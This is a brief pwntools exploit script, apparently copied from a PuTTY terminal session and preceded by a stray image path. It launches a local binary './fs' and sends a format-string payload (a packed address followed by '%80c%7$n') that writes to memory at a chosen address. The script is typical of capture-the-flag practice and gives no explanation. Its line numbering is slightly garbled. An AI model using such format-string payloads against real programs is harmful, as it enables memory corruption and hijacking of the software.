 10.253.47.140 - PuTTY
1 from pwn import *
1 context(arch='i386',os='linux',log_level="debug")
2
3 p = process('./fs')
4 #gdb.attach(p,"b *0x56555666")
5 payload = p32(0xffffd398) + "%80c%7$n"
6 p.sendline(payload)
7 print(p.recvall())
8
9